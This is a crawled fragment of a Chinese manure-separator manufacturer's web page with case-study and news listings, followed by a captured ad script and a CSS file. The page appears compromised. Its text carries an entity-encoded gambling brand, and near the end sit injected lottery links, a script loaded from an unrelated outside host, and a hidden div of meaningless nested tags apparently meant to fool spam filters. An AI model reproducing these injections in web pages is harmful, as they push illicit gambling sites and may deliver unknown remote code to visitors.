        <a href="tencent://message/?uin=648166&Menu=yes" class="about_more">立即咨询  ></a></div>
    </div>
  </div>
  <div   id=""    class="i_casesk">
    <div   id=""    class="i_casesk2">
      <div   id=""    class="i_cases">
        <div   id=""    class="i_cases_bt">
          <p class="xian xian_l"></p>
          <p class="xian xian_r"></p>
          
          <p class="zw">设备案例</p>
          <p class="yw"></p>
          <p class="wz">&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;盐城中凯环保固液分离设备使用案例为您提供各种畜禽粪便固液分离机在养殖场的使用案例，可查看牛粪固液分离机使用案例、猪粪固液分离机使用案例、鸡粪固液分离机使用案例、沼渣沼液固液分离机使用案例、屠宰污水固液分离机使用案例等。</p>
           </div>
        <div   id=""    class="i_casesnr">
          <div   id=""    class="al_gd"> 
            <div   id=""    class="bd">
              <ul class="picList">
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=274.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220002594867.jpg" alt="养猪场漏粪板水冲粪液泡粪专用固液分离机的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=274.html" target="_blank">养猪场漏粪板水冲粪液泡粪专用固液分离机的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=211.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220005196798.jpg" alt="沼渣沼液固液分离设备应用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=211.html" target="_blank">沼渣沼液固液分离设备应用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=47.html" target="_blank"> <img src="/upLoad/album/month_2002/20200222000729390.jpg" alt="鸡粪脱水机在蛋鸡养殖场的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=47.html" target="_blank">鸡粪脱水机在蛋鸡养殖场的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=46.html" target="_blank"> <img src="/upLoad/album/month_2002/20200222000829703.jpg" alt="猪粪固液分离机在养猪场的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=46.html" target="_blank">猪粪固液分离机在养猪场的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=2.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220010463934.jpg" alt="浓缩挤压式固液分离机处理屠宰污水的应用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=2.html" target="_blank">浓缩挤压式固液分离机处理屠宰污水的应用案例</a></div>
                </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
		jQuery(".al_gd").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4,trigger:"click"});
		</script> 
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="i_companyk">
    <div   id=""    class="i_company">
      <div   id=""    class="i_company_bt">
        <p class="xian xian_l"></p>
        <p class="xian xian_r"></p>
        
        <p class="zw">相关知识</p>
        <p class="yw"></p>
         </div>
      <div   id=""    class="i_xinwennr">
        <div id="in_05">
          <div id="in_05_mid">
            <ul>
               

              <li> <a href="/news/url=801.html">
                <div   id=""    class="news_time">
                  <p>03</p>
                  2023-08</div>
                <div   id=""    class="news_title">牛粪固液分离机-牛粪脱水机固液分离机的价...</div>
                <div   id=""    class="news_info">了解牛粪固液分离机的价格和配件选择,根据需求选择适合的牛粪脱水机固液分离机。海东市、重庆、宁夏等地的厂家可定...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2308/2023080308261660.jpg" alt="牛粪固液分离机-牛粪脱水机固液分离机的价格与配件选择"> </div>
                </a> </li>
               

              <li> <a href="/news/url=800.html">
                <div   id=""    class="news_time">
                  <p>03</p>
                  2023-08</div>
                <div   id=""    class="news_title">鸡粪固液分离机-专业的固液分离机供应商</div>
                <div   id=""    class="news_info">鸡粪固液分离机是一种高效处理鸡粪的设备,帮助实现鸡粪固液分离,研究、开发和生产销售固液分离机,提供优质的固液...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2308/202308030823098727.jpg" alt="鸡粪固液分离机-专业的固液分离机供应商"> </div>
                </a> </li>
               

              <li> <a href="/news/url=799.html">
                <div   id=""    class="news_time">
                  <p>16</p>
                  2023-07</div>
                <div   id=""    class="news_title">固液分离机生产厂家</div>
                <div   id=""    class="news_info">寻找固液分离机生产厂家？请查看我们的产品,我们是一家专业生产固液分离机的厂家,可满足您在养殖和农业领域的需求...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2307/202307161426196625.jpg" alt="固液分离机生产厂家"> </div>
                </a> </li>
               

              <li> <a href="/news/url=798.html">
                <div   id=""    class="news_time">
                  <p>16</p>
                  2023-07</div>
                <div   id=""    class="news_title">螺旋固液分离机-高效的固液分离设备供应商</div>
                <div   id=""    class="news_info">我们供应高质量的螺旋固液分离机,提供卓越的分离效果和稳定的性能。多种型号和规格可供选择,适用于猪粪、粪便等领...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2307/202307161422017067.jpg" alt="螺旋固液分离机-高效的固液分离设备供应商"> </div>
                </a> </li>
              
            </ul>
            <div   id=""    class="clear"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div   id=""    class="footer">
<div   id=""    class="footer_link">
  <ul>
	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

  </ul>
</div>
</div>
<div   id=""    class="footer_dh">

  <ul>
    <li> <a href="/">中凯首页</a> </li>
    
    <li><a href="/guyefenliji/5url=1.html">产品中心</a> </li>
    
    <li><a href="/video/22url=1.html">视频展示</a> </li>
    
    <li><a href="/album/15url=1.html">使用案例</a> </li>
    
    <li><a href="/news/1url=1.html">相关知识</a> </li>
    
    <li><a  href="/about/url=19.html">关于中凯</a> </li>
    
    <li><a  href="/about/url=16.html">联系中凯</a> </li>
    
  </ul>
    
</div>
<div   id=""    class="footer_ck">
  <div   id=""    class="footer_c">
  	<div   id=""    class="flogo"><script src="/inc/AspCms_AdvJs.asp?id=2" language="JavaScript"></script></div>
    <div   id=""    class="footer_lxfs"> <span style="position:absolute; top:0px; left:150px; "> &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593; <a href="http://junxiongyiyuan.com">http://junxiongyiyuan.com</a>  <br />
联系人：王（经理）　     手 机：153 5152 8888 （微信同号）      邮 箱：648166@qq.com      <br />

主营设备：
<a href="http://junxiongyiyuan.com">干湿分离机</a>  ,
<a href="http://junxiongyiyuan.com">猪粪脱水机</a>  ,
<a href="http://junxiongyiyuan.com">固液分离设备</a> <br>
<a href="http://junxiongyiyuan.com">螺旋固液分离机</a> ,
<a href="http://junxiongyiyuan.com">牛粪干湿分离机</a> , 
<a href="http://junxiongyiyuan.com">固液分离机生产厂家</a> <br />
CopyRight © 2023 &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593; All Rights Reserved.<br>

 

<br />  </span> </div>
    <div   id=""    class="wxcode"><script src="/inc/AspCms_AdvJs.asp?id=1" language="JavaScript"></script></div>
  </div>
</div>
<!--<div   id=""    class="footer_dk">
  <div   id=""    class="footer_d"></div>
</div>-->



<div   id=""    class="footer">


    
</div>








<div   id=""    class="yb_conct">
  <div   id=""    class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">153 5152 8888</li>
      <li class="yb_QQ">  </li>
      <li class="yb_ercode" style="height:53px;"> 微信二维码  <br> 
      <div   id=""    style="margin-left:-25px;"><script src="/inc/AspCms_AdvJs.asp?id=1" language="JavaScript"></script></div>
    </ul>
  </div>
</div>
<script>
$(function() {
	// 悬浮窗口
	$(".yb_conct").hover(function() {
		$(".yb_conct").css("right", "5px");
		$(".yb_bar .yb_ercode").css('height', '200px');
	}, function() {
		$(".yb_conct").css("right", "-127px");
		$(".yb_bar .yb_ercode").css('height', '53px');
	});
	// 返回顶部
	$(".yb_top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
});
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="U7彩票 (u7.cc)" href="http://www.ycautogas.com">U7彩票 (u7.cc)</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="乐盈Vll - 欢迎您" href="http://www.dianpuzhushou.com">乐盈Vll - 欢迎您</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='rgl7p'></q><tt id='rgl7p'><dd id='rgl7p'><noscript id='rgl7p'><dl id='rgl7p'><i id='rgl7p'></i><dd id='rgl7p'></dd></dl></noscript></dd></tt><tr id='rgl7p'></tr><td id='rgl7p'></td><q id='rgl7p'></q><dd id='rgl7p'></dd><div id='rgl7p'><button id='rgl7p'><tfoot id='rgl7p'><i id='rgl7p'><dl id='rgl7p'><i id='rgl7p'><strike id='rgl7p'><dt id='rgl7p'></dt></strike></i></dl></i><pre id='rgl7p'></pre></tfoot><u id='rgl7p'></u><small id='rgl7p'></small></button><tr id='rgl7p'></tr></div><strike id='rgl7p'></strike><label id='rgl7p'></label><button id='rgl7p'></button><optgroup id='rgl7p'></optgroup><dd id='rgl7p'></dd><sup id='rgl7p'><del id='rgl7p'><strike id='rgl7p'><dd id='rgl7p'></dd></strike></del></sup><fieldset id='rgl7p'><p id='rgl7p'></p></fieldset><big id='rgl7p'><big id='rgl7p'><address id='rgl7p'><dl id='rgl7p'></dl></address><dd id='rgl7p'></dd><table id='rgl7p'><abbr id='rgl7p'><strong id='rgl7p'><blockquote id='rgl7p'></blockquote></strong></abbr><td id='rgl7p'><pre id='rgl7p'></pre></td></table></big></big><q id='rgl7p'><abbr id='rgl7p'><thead id='rgl7p'></thead></abbr></q><li id='rgl7p'><q id='rgl7p'><acronym id='rgl7p'><dd id='rgl7p'><td id='rgl7p'><noframes id='rgl7p'><tr id='rgl7p'><strong id='rgl7p'></strong><small id='rgl7p'></small><button id='rgl7p'></button><li id='rgl7p'><noscript id='rgl7p'><big id='rgl7p'></big><dt id='rgl7p'></dt></noscript></li></tr><ol id='rgl7p'><option id='rgl7p'><table id='rgl7p'><blockquote id='rgl7p'><tbody id='rgl7p'></tbody></blockquote></table></option></ol><u id='rgl7p'></u><kbd id='rgl7p'><kbd id='rgl7p'></kbd></kbd></noframes><abbr id='rgl7p'></abbr></td></dd></acronym></q></li><thead id='rgl7p'><button id='rgl7p'><abbr id='rgl7p'></abbr></button></thead><button id='rgl7p'><u id='rgl7p'><u id='rgl7p'></u></u><tr id='rgl7p'><optgroup id='rgl7p'><dd id='rgl7p'><dfn id='rgl7p'><tt id='rgl7p'><thead id='rgl7p'><optgroup id='rgl7p'></optgroup></thead></tt><legend id='rgl7p'></legend><noframes id='rgl7p'><b id='rgl7p'><form id='rgl7p'></form></b></noframes></dfn><pre id='rgl7p'></pre></dd></optgroup><dl id='rgl7p'><big id='rgl7p'><dd id='rgl7p'><td id='rgl7p'><dir id='rgl7p'></dir></td></dd></big><optgroup id='rgl7p'></optgroup><dfn id='rgl7p'></dfn></dl></tr></button><strong id='rgl7p'></strong><ol id='rgl7p'><dfn id='rgl7p'><kbd id='rgl7p'></kbd></dfn></ol><ul id='rgl7p'></ul><noframes id='rgl7p'></noframes><blockquote id='rgl7p'></blockquote><fieldset id='rgl7p'></fieldset><sup id='rgl7p'><p id='rgl7p'><tt id='rgl7p'><sup id='rgl7p'><bdo id='rgl7p'><ol id='rgl7p'><sup id='rgl7p'><dl id='rgl7p'><em id='rgl7p'><label id='rgl7p'></label></em></dl></sup></ol></bdo><address id='rgl7p'></address></sup></tt></p><fieldset id='rgl7p'><noframes id='rgl7p'><code id='rgl7p'><strong id='rgl7p'></strong></code></noframes></fieldset></sup><sup id='rgl7p'></sup><div id='rgl7p'><pre id='rgl7p'><select id='rgl7p'></select><td id='rgl7p'></td></pre></div><kbd id='rgl7p'><u id='rgl7p'></u></kbd><div id='rgl7p'></div><blockquote id='rgl7p'></blockquote><q id='rgl7p'></q><th id='rgl7p'></th><big id='rgl7p'></big><address id='rgl7p'><b id='rgl7p'><select id='rgl7p'></select></b></address><code id='rgl7p'></code><ul id='rgl7p'><strike id='rgl7p'></strike></ul><noscript id='rgl7p'></noscript><pre id='rgl7p'></pre><div id='rgl7p'><p id='rgl7p'></p></div><tfoot id='rgl7p'></tfoot><thead id='rgl7p'><bdo id='rgl7p'></bdo></thead><kbd id='rgl7p'></kbd><p id='rgl7p'><fieldset id='rgl7p'><style id='rgl7p'></style></fieldset></p><acronym id='rgl7p'><big id='rgl7p'><code id='rgl7p'></code></big></acronym><noframes id='rgl7p'><fieldset id='rgl7p'></fieldset></noframes><ol id='rgl7p'></ol><font id='rgl7p'></font><td id='rgl7p'><ol id='rgl7p'></ol></td><center id='rgl7p'></center><option id='rgl7p'></option><legend id='rgl7p'></legend><big id='rgl7p'></big><sub id='rgl7p'><ol id='rgl7p'><li id='rgl7p'><label id='rgl7p'></label></li></ol></sub><i id='rgl7p'><ol id='rgl7p'></ol></i><del id='rgl7p'></del><tr id='rgl7p'><tr id='rgl7p'><bdo id='rgl7p'><form id='rgl7p'><em id='rgl7p'></em><ins id='rgl7p'><center id='rgl7p'><center id='rgl7p'></center></center></ins><pre id='rgl7p'><em id='rgl7p'></em><abbr id='rgl7p'><legend id='rgl7p'><div id='rgl7p'><center id='rgl7p'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='rgl7p'></b><noframes id='rgl7p'><span id='rgl7p'></span></noframes><font id='rgl7p'><ol id='rgl7p'></ol></font><td id='rgl7p'><abbr id='rgl7p'><option id='rgl7p'><big id='rgl7p'></big></option></abbr><dfn id='rgl7p'></dfn></td><form id='rgl7p'><legend id='rgl7p'></legend></form><td id='rgl7p'><strike id='rgl7p'><blockquote id='rgl7p'></blockquote></strike></td><sup id='rgl7p'><fieldset id='rgl7p'><li id='rgl7p'></li></fieldset></sup><option id='rgl7p'></option><thead id='rgl7p'></thead><del id='rgl7p'></del><b id='rgl7p'><tfoot id='rgl7p'></tfoot><i id='rgl7p'></i></b><sup id='rgl7p'></sup><thead id='rgl7p'></thead><kbd id='rgl7p'></kbd><acronym id='rgl7p'><strike id='rgl7p'></strike></acronym><table id='rgl7p'><select id='rgl7p'></select></table><strong id='rgl7p'></strong><center id='rgl7p'></center><p id='rgl7p'><b id='rgl7p'><bdo id='rgl7p'><span id='rgl7p'></span></bdo></b></p><tr id='rgl7p'><form id='rgl7p'><strong id='rgl7p'><dir id='rgl7p'></dir></strong><th id='rgl7p'></th></form><strong id='rgl7p'><select id='rgl7p'></select></strong></tr><form id='rgl7p'><pre id='rgl7p'></pre></form><code id='rgl7p'></code><optgroup id='rgl7p'></optgroup><strong id='rgl7p'><td id='rgl7p'><table id='rgl7p'><legend id='rgl7p'><legend id='rgl7p'><big id='rgl7p'><fieldset id='rgl7p'><q id='rgl7p'><tfoot id='rgl7p'><big id='rgl7p'><tt id='rgl7p'><thead id='rgl7p'></thead></tt></big><p id='rgl7p'></p><button id='rgl7p'><table id='rgl7p'><ins id='rgl7p'></ins><tt id='rgl7p'><li id='rgl7p'><thead id='rgl7p'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='rgl7p'><td id='rgl7p'></td><tfoot id='rgl7p'></tfoot></tr><strong id='rgl7p'><span id='rgl7p'><dfn id='rgl7p'></dfn><bdo id='rgl7p'><thead id='rgl7p'></thead></bdo></span></strong></td></strong><button id='rgl7p'></button><ol id='rgl7p'><font id='rgl7p'><blockquote id='rgl7p'><center id='rgl7p'></center></blockquote></font></ol><strong id='rgl7p'></strong><dl id='rgl7p'><legend id='rgl7p'></legend><sub id='rgl7p'><small id='rgl7p'></small></sub></dl><style id='rgl7p'></style><pre id='rgl7p'><code id='rgl7p'></code></pre><big id='rgl7p'></big><font id='rgl7p'></font><bdo id='rgl7p'></bdo><dfn id='rgl7p'><dd id='rgl7p'><button id='rgl7p'><strike id='rgl7p'><div id='rgl7p'><div id='rgl7p'><legend id='rgl7p'></legend></div></div></strike></button><optgroup id='rgl7p'><q id='rgl7p'></q></optgroup></dd><ol id='rgl7p'><q id='rgl7p'><dfn id='rgl7p'><button id='rgl7p'><tbody id='rgl7p'><tbody id='rgl7p'></tbody></tbody></button></dfn></q></ol></dfn><dl id='rgl7p'></dl><fieldset id='rgl7p'></fieldset><u id='rgl7p'></u><div id='rgl7p'><ins id='rgl7p'></ins></div><strong id='rgl7p'></strong><center id='rgl7p'></center><strong id='rgl7p'></strong><small id='rgl7p'></small><td id='rgl7p'><q id='rgl7p'><q id='rgl7p'><b id='rgl7p'><optgroup id='rgl7p'></optgroup></b></q><ol id='rgl7p'><bdo id='rgl7p'></bdo></ol><dd id='rgl7p'><th id='rgl7p'></th></dd><blockquote id='rgl7p'></blockquote><ul id='rgl7p'><style id='rgl7p'></style></ul></q></td><noscript id='rgl7p'></noscript><ol id='rgl7p'></ol><p id='rgl7p'></p><strong id='rgl7p'><big id='rgl7p'></big><strike id='rgl7p'><q id='rgl7p'><sup id='rgl7p'></sup></q></strike></strong><p id='rgl7p'><thead id='rgl7p'><acronym id='rgl7p'><tfoot id='rgl7p'><kbd id='rgl7p'></kbd><form id='rgl7p'></form></tfoot></acronym></thead></p><fieldset id='rgl7p'></fieldset><b id='rgl7p'><dt id='rgl7p'></dt></b><sup id='rgl7p'></sup><label id='rgl7p'></label><noframes id='rgl7p'><ins id='rgl7p'></ins></noframes><td id='rgl7p'></td><dfn id='rgl7p'></dfn><font id='rgl7p'><style id='rgl7p'></style></font><tr id='rgl7p'><td id='rgl7p'></td></tr><dfn id='rgl7p'><ul id='rgl7p'></ul></dfn><tr id='rgl7p'></tr><abbr id='rgl7p'></abbr><strong id='rgl7p'></strong><dt id='rgl7p'></dt><span id='rgl7p'><label id='rgl7p'><td id='rgl7p'></td></label><address id='rgl7p'></address></span><label id='rgl7p'><bdo id='rgl7p'><dt id='rgl7p'><dl id='rgl7p'></dl></dt></bdo></label><abbr id='rgl7p'><optgroup id='rgl7p'></optgroup></abbr><code id='rgl7p'></code><address id='rgl7p'><thead id='rgl7p'></thead></address><td id='rgl7p'><style id='rgl7p'><tbody id='rgl7p'></tbody><strong id='rgl7p'></strong></style></td><ul id='rgl7p'><ul id='rgl7p'></ul></ul><del id='rgl7p'></del><th id='rgl7p'><option id='rgl7p'><legend id='rgl7p'></legend></option></th><b id='rgl7p'></b><i id='rgl7p'><noscript id='rgl7p'></noscript></i><q id='rgl7p'></q><select id='rgl7p'></select><option id='rgl7p'></option><optgroup id='rgl7p'><big id='rgl7p'></big></optgroup><noframes id='rgl7p'><acronym id='rgl7p'><em id='rgl7p'></em><td id='rgl7p'><div id='rgl7p'></div></td></acronym><address id='rgl7p'><big id='rgl7p'><big id='rgl7p'></big><legend id='rgl7p'></legend></big></address></noframes><ul id='rgl7p'></ul><abbr id='rgl7p'><p id='rgl7p'><small id='rgl7p'><bdo id='rgl7p'><code id='rgl7p'><i id='rgl7p'><legend id='rgl7p'></legend></i><sub id='rgl7p'></sub></code></bdo></small></p></abbr><noscript id='rgl7p'></noscript><tr id='rgl7p'></tr><select id='rgl7p'><button id='rgl7p'><dfn id='rgl7p'><p id='rgl7p'></p><q id='rgl7p'></q></dfn></button><noframes id='rgl7p'></noframes><b id='rgl7p'></b></select><font id='rgl7p'></font><option id='rgl7p'></option><fieldset id='rgl7p'></fieldset><noframes id='rgl7p'><i id='rgl7p'><div id='rgl7p'><ins id='rgl7p'></ins></div></i></noframes><tr id='rgl7p'></tr><label id='rgl7p'><small id='rgl7p'></small><b id='rgl7p'></b></label><noscript id='rgl7p'><tr id='rgl7p'></tr><div id='rgl7p'></div><noscript id='rgl7p'></noscript><tr id='rgl7p'></tr></noscript><center id='rgl7p'></center><dl id='rgl7p'></dl><blockquote id='rgl7p'></blockquote><pre id='rgl7p'><dl id='rgl7p'><noframes id='rgl7p'><i id='rgl7p'></i></noframes><dt id='rgl7p'></dt></dl><label id='rgl7p'><dfn id='rgl7p'></dfn></label></pre><dir id='rgl7p'></dir><strike id='rgl7p'></strike><thead id='rgl7p'></thead><span id='rgl7p'></span><i id='rgl7p'></i><font id='rgl7p'></font><style id='rgl7p'></style><font id='rgl7p'></font><td id='rgl7p'><select id='rgl7p'><b id='rgl7p'><address id='rgl7p'><noscript id='rgl7p'><acronym id='rgl7p'></acronym></noscript></address><style id='rgl7p'><tbody id='rgl7p'></tbody></style></b></select><ul id='rgl7p'><thead id='rgl7p'></thead></ul></td><strike id='rgl7p'><dt id='rgl7p'></dt></strike><dfn id='rgl7p'></dfn><dir id='rgl7p'><b id='rgl7p'></b><font id='rgl7p'></font></dir><ul id='rgl7p'></ul><q id='rgl7p'></q><acronym id='rgl7p'></acronym><center id='rgl7p'><strong id='rgl7p'></strong></center><ins id='rgl7p'><label id='rgl7p'></label><span id='rgl7p'></span></ins><li id='rgl7p'><blockquote id='rgl7p'></blockquote></li><th id='rgl7p'><table id='rgl7p'></table></th><tfoot id='rgl7p'></tfoot><ins id='rgl7p'></ins><table id='rgl7p'></table><noscript id='rgl7p'><del id='rgl7p'><ol id='rgl7p'><center id='rgl7p'><ul id='rgl7p'></ul><div id='rgl7p'></div></center></ol></del></noscript><strong id='rgl7p'><legend id='rgl7p'></legend><td id='rgl7p'></td></strong><font id='rgl7p'><font id='rgl7p'></font></font><noscript id='rgl7p'><em id='rgl7p'><form id='rgl7p'><sub id='rgl7p'></sub></form><bdo id='rgl7p'></bdo></em></noscript><address id='rgl7p'></address><center id='rgl7p'><del id='rgl7p'></del><sup id='rgl7p'></sup></center><kbd id='rgl7p'></kbd><font id='rgl7p'><b id='rgl7p'></b><table id='rgl7p'></table><blockquote id='rgl7p'></blockquote></font><big id='rgl7p'><q id='rgl7p'><center id='rgl7p'><button id='rgl7p'></button></center></q></big><i id='rgl7p'><form id='rgl7p'><option id='rgl7p'></option><dir id='rgl7p'><thead id='rgl7p'></thead></dir></form><tr id='rgl7p'><strike id='rgl7p'><noframes id='rgl7p'><dl id='rgl7p'></dl></noframes></strike><dt id='rgl7p'></dt></tr></i><dfn id='rgl7p'></dfn><tbody id='rgl7p'></tbody><select id='rgl7p'><dir id='rgl7p'><noscript id='rgl7p'><th id='rgl7p'><strike id='rgl7p'></strike><small id='rgl7p'></small></th></noscript><tbody id='rgl7p'><em id='rgl7p'><optgroup id='rgl7p'></optgroup><style id='rgl7p'><tr id='rgl7p'></tr><address id='rgl7p'></address></style></em></tbody><code id='rgl7p'><noscript id='rgl7p'><ins id='rgl7p'><font id='rgl7p'></font></ins></noscript></code></dir><p id='rgl7p'></p><dl id='rgl7p'></dl></select><form id='rgl7p'><bdo id='rgl7p'></bdo><optgroup id='rgl7p'><tbody id='rgl7p'></tbody></optgroup><blockquote id='rgl7p'><button id='rgl7p'><pre id='rgl7p'><li id='rgl7p'><tfoot id='rgl7p'><kbd id='rgl7p'></kbd></tfoot><fieldset id='rgl7p'><dd id='rgl7p'></dd></fieldset></li></pre></button><table id='rgl7p'></table><span id='rgl7p'><dl id='rgl7p'></dl></span></blockquote></form><em id='rgl7p'><small id='rgl7p'><blockquote id='rgl7p'></blockquote></small></em><tfoot id='rgl7p'></tfoot><del id='rgl7p'><pre id='rgl7p'></pre></del><em id='rgl7p'><acronym id='rgl7p'><th id='rgl7p'></th></acronym></em><fieldset id='rgl7p'></fieldset><code id='rgl7p'><noframes id='rgl7p'></noframes></code><form id='rgl7p'><optgroup id='rgl7p'><dir id='rgl7p'></dir></optgroup></form><strong id='rgl7p'></strong><ins id='rgl7p'><option id='rgl7p'></option></ins><dd id='rgl7p'></dd><span id='rgl7p'><tbody id='rgl7p'></tbody></span><strong id='rgl7p'><pre id='rgl7p'><form id='rgl7p'></form></pre></strong><li id='rgl7p'><abbr id='rgl7p'><dir id='rgl7p'></dir><acronym id='rgl7p'></acronym></abbr></li><ol id='rgl7p'></ol><strike id='rgl7p'></strike><label id='rgl7p'></label><legend id='rgl7p'><address id='rgl7p'><thead id='rgl7p'><tr id='rgl7p'></tr></thead></address><dt id='rgl7p'></dt></legend><thead id='rgl7p'></thead><ins id='rgl7p'><big id='rgl7p'></big></ins><kbd id='rgl7p'></kbd><center id='rgl7p'><acronym id='rgl7p'></acronym><code id='rgl7p'></code></center><ul id='rgl7p'><pre id='rgl7p'></pre></ul><style id='rgl7p'><dt id='rgl7p'><noframes id='rgl7p'></noframes></dt><sub id='rgl7p'></sub><b id='rgl7p'></b></style></div></html>


--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://junxiongyiyuan.com/inc/AspCms_AdvJs.asp?id=1
body_size: 166
content:
document.write("<a href=\/about\/?16.html target=\"_blank\"><img src='\/upLoad\/ad\/month_1806\/201806281523535036.png' border=0 width=923 height=200\/><\/a>");

--- FILE ---
content_type: text/css
request_url: http://junxiongyiyuan.com/Templates/zb8888cn/css/global.css
body_size: 9694
content:
html { background:#ffffff; color:#000; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, form, input, textarea, p { margin:0; padding:0; }
img { border:0; }
ol, ul { list-style:none; }
h1, h2, h3 { font-weight:normal; font-size:100%; }
q:before, q:after { content:''; }
abbr, acronym { border:0; font-variant:normal; }
sup { vertical-align:text-top; }
sub { vertical-align:text-bottom; }
input, textarea, select { font-weight:inherit; font-size:inherit; }
input, textarea, select { *font-size:100%;
}
legend { color:#000; }
a { color:inherit; text-decoration:none; }
/*******CSS reset*************/
body { color:#444; font-size:14px; font-family:"微软雅黑", Microsoft YaHei; min-width:1440px; }
.f12 { font-size:12px; }
.f16 { font-size:16px; }
.bold { font-weight:bold; }
.white { color:#fff; }
.left { float:left; }
.right { float:right; }
.t_r { text-align:right; }
.clear { clear:both; }
.relative { position:relative; }
.absolute { position:absolute; }
.rel_center { position:relative; left:50%; }
.hidden { display:none; }
.Newstime { float:right; }
.top_back { width:100%; height: auto; }
.wrap { margin:0 auto; width:100%; }
.header { width:100%; height:auto; }
.i_topk { width:100%; height:40px; line-height:40px; margin:0 auto; background-color:#f4f4f4; font-size:12px; }
.i_top { width:1200px; height: 40px; margin:0 auto; overflow:hidden; }
.i_top_l { width:70%; height:40px; float:left; }
.i_top_r { width:30%; height:40px; float:right; text-align:right; font-size:12px; }
.i_top_r a { color:#666666; position: relative; }
.i_top_r a:hover { color:#fc9202; }
.i_top_r a img { position:absolute; top:0px; left:0px; }
.tb { width:300px; height:100px; position:absolute; z-index: 99999; right:150px; top:30px }
.tb a { padding-left:15px; }
.tb img { width:60px }
.header_tk { width:100%; height: auto; margin:0 auto; }
.header_t { width:1200px; height: auto; margin:0 auto; overflow:hidden; position: relative;   }
.header_t_phone { margin-top:20px; font-size: 26px; font-weight: bold; color: #0066B7; position: absolute; top:12px; right: 5px; background:url('../images/phone.png') left 8px no-repeat; padding-left:50px; line-height:24px; }
.header_t_phone span { font-size:14px; font-weight:100; color:#333333; display:block; }
.logo { font-size:28px; }
.logo img { vertical-align:middle; }
.logopic { float:left; transition:width 1s, height 1s; -moz-transition:width 1s, height 1s, -moz-transform 1s; /* Firefox 4 */ -webkit-transition:width 1s, height 1s, -webkit-transform 1s; /* Safari and Chrome */ -o-transition:width 1s, he  ight 1s, -o-transform 1s; /* Opera */ }
.logopic2 { transform:rotateY(360deg); -moz-transform:rotateY(360deg); /* Firefox 4 */ -webkit-transform:rotateY(360deg); /* Safari and Chrome */ -o-transform:rotateY(360deg); /* Opera */ }
.guojipic { transition:width 1s, height 1s; -moz-transition:width 1s, height 1s, -moz-transform 1s; /* Firefox 4 */ -webkit-transition:width 1s, height 1s, -webkit-transform 1s; /* Safari and Chrome */ -o-transition:width 1s, height 1s, -o-transform 1s; /* Opera */ }
.guojipic2 { transform:rotateX(360deg); -moz-transform:rotateX(360deg); /* Firefox 4 */ -webkit-transform:rotateX(360deg); /* Safari and Chrome */ -o-transform:rotateX(360deg); /* Opera */ }
#top { width:1200px; margin:0 auto; height:100px; }
.w1200 { width:1200px; margin:0 auto; }
.zy_w1200 { width:100%; height:auto; overflow:hidden; background:#F2F1F5 }
.zy_w1200_box { width:1180px; margin:10px auto; padding:0 10px; background:#F2F1F5 }
.zy_w1200_box2 { width:1150px; margin:10px auto; padding:25px; background:#fff }
.up_nav a.top_weixin { margin:5px 5px 5px 10px; background:url(../img/top_weixin.png) no-repeat 0px center; width:26px; height:26px; transition:all 0.4s; position:relative; }
.up_nav a.top_weixin img { z-index:99999; display:none; position:absolute; top:34px; left:0; }
.up_nav a.top_weixin:hover img { display:block; }
.up_nav a.top_weixin:hover { background:url(../img/top_weixin.png) no-repeat -30px center; }
